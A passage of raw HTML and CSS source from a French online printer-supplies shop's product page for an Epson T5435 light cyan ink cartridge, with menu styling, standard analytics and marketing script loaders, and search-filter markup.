    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":0,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"124d1803b01c4de782f01cbde5deca152056bdfa"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html">
  <meta property="og:title" content="Cartouche Cyan clair Epson T5435 - C13T543500 - Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre cyan Epson T5435. Cette cartouche est économique et facile à installer – Livraison gratuite à partir de 49€.">
  <meta property="og:image" content="https://shop-printer.fr/356-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg">
      <meta property="product:pretax_price:amount" content="57.849">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="69.42">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-24353 product-cartouche-cyan-clair-epson-t5435-c13t543500 product-id-category-301 product-id-manufacturer-4 product-id-supplier-2 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
